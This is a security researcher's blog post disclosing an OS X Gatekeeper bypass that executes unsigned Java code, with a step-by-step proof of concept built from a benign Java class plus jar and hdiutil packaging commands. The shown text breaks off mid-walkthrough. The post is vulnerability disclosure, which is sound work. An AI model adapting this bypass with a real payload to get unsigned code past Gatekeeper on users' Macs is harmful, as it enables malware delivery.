Today we published a security advisory for a vulnerability that allows attackers to bypass OS X Gatekeeper and execute unsigned arbitrary code downloaded by the user, if the user has Java installed on his machine (although Java is not causing the vulnerability); for more information see https://www.ampliasecurity.com/advisories/os-x-gatekeeper-bypass-vulnerability.html
When Apple released its security update for Shellshock on Sep 29 2014, I mentioned I was surprised to see Apple distributing the update as a manual update instead of using the Software Update mechanism. I also mentioned distributing the manual update as a signed package inside a DMG (Disk Image) file over HTTP was not the best option, it would have been better to distribute it over HTTPS. Especially for a extremely critical vulnerability as Shellshock.
I understand code signing offers protection against tampering/man-in-the-middle attacks, of course; but the process seems fragile: the user downloads a .DMG file from a HTTP link (vulnerable to MiTM attacks), opens the DMG file, a new volume is mounted, the user sees the file BashUpdateMavericks.pkg, which basically can be anything, double-clicks the file, OS X Gatekeeper verifies the package, and if everything is ok, the code is executed.
There are too many (unnecessarily created in my opinion) possible attack scenarios within this process: the user downloads a DMG file from an insecure link that can be intercepted, before the .pkg inside the Disk Image is verified by OS X Gatekeeper (this happens when you double-click the .pkg file) the user has already mounted a potentially malicious DMG file which could exploit vulnerabilities affecting the handling/parsing/mounting mechanism, Disk Image files support 'customization' options that can have vulnerabilities, for example, they can have a background image, etc, etc.
This is not the best process to install a security update in my opinion, using the Software Update mechanism is better (also because it is a "push" mechanism); and using a secure channel (HTTPS) to distribute security updates adds another layer of protection and potentially closes an attack scenario otherwise possible.
This motivated me to try to find a way to bypass OS X Gatekeeper; I began with the most basic and simple tests and I didn't have to go any further because I found a trivial way to execute (unsigned) Java code bypassing Gatekeeper (from a technical standpoint, there's of course a universe of more interesting and complex attack scenarios left to research around OS X Gatekeeper).
The attack is not 'perfect' in the sense it requires the victim to have Java installed, which is not installed by default; which means regular users are not likely to be affected.
However, many companies and developers use Java on their Macs every day, and they are definitely an interesting target for attackers because of the kind of information they handle (e.g. source code).
As explained in the advisory, exploitation, again, is trivial. Let's see:
![]() Create a .class file with the following code:
Create a .class file with the following code:
File AmpliaTest.java:
public class AmpliaTest {
public static void main(String[] args) {
try { Runtime.getRuntime().exec("/usr/bin/touch /tmp/AMPLIASECURITY"); } catch(Exception e) { }
}
}
![]() Host AmpliaTest.class in a web server
Host AmpliaTest.class in a web server
![]() Download the file with Safari (the file is saved to the downloads folder automatically, the user is not prompted before the file is saved)
Download the file with Safari (the file is saved to the downloads folder automatically, the user is not prompted before the file is saved)
![]() In Finder, double-click the file. The code is not executed and the following message is displayed:
In Finder, double-click the file. The code is not executed and the following message is displayed:

$ echo "main-class: AmpliaTest" > Manifest
$ jar cmf Manifest UnsignedCode.jar AmpliaTest.class



$ hdiutil create -size 5m -fs HFS+ -volname AmpliaSecurity AmpliaTest.dmg